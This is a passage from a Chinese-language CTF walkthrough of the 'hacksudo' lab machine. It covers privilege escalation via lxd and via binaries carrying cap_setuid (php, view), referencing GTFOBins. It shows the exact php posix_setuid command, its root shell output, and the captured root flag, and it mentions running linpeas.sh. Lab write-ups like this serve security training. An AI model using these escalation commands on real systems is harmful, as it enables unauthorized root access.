25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
hacksudo@hacksudo:/$
算了,还是上传 linpeas.sh查看一下

2.4.2 方法一:lxd提权
2.4.3 方法二:php提权
查看一下利用方式:https://gtfobins.github.io/gtfobins/php/

按照步骤来一遍
hacksudo@hacksudo:~/locker$ CMD="/bin/sh"
CMD="/bin/sh"
hacksudo@hacksudo:~/locker$ ./php -r "posix_setuid(0); system('$CMD');"
./php -r "posix_setuid(0); system('$CMD');"
id
id
uid=0(root) gid=1000(hacksudo) groups=1000(hacksudo),4(adm),24(cdrom),30(dip),46(plugdev),116(lxd)
cd /root
cd /root
ls
ls
proof.txt
root.txt
snap
cat root.txt
cat root.txt
7db64dc8077ff8f969938bc48bd0a9ab
提权成功,并拿到root.txt
2.4.4 方法三:view提权
查看一下利用方式:https://gtfobins.github.io/gtfobins/view/

按步骤运行 一下即可提权成功
总结
本靶机通过信息收集找到命令执行漏洞利用点,getshell后通过信息收集提权至hacksudo用户,最后提权方式有三个
- 信息收集
- gobuster目录扫描
- 命令执行漏洞利用
- rot13、hash解密
lxd提权cap_setuid+ep利用--php提权cap_setuid+ep利用--view提权


